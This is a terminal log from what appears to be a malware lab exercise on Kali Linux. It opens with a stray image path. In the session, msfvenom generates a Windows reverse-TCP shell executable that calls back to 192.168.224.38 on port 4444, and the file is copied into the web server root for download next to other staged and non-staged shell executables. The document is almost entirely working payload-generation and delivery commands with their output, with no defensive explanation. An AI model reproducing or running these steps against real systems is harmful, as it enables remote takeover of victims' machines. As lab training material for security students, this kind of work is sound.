 ┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.224.38 LPORT=4444 -f exe -o non-s
taged_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: non-staged_shell.exe
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# cp non-staged_shell.exe /var/www/html
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# ls -la /var/www/html
total 256
drwxr-xr-x 2 root root  4096 Apr  2 03:52 .
drwxr-xr-x 3 root root  4096 Feb 25 10:43 ..
-rw-r--r-- 1 root root   128 Apr  2 03:22 exec
-rw-r--r-- 1 root root 10701 Feb 25 10:55 index.html
-rw-r--r-- 1 root root   615 Feb 25 10:55 index.nginx-debian.html
-rw-r--r-- 1 root root 73802 Apr  2 03:52 non-staged_shell.exe
-rw-r--r-- 1 root root 73802 Apr  2 02:46 shell_reverse.exe
-rw-r--r-- 1 root root 73802 Apr  2 03:36 staged_shell.exe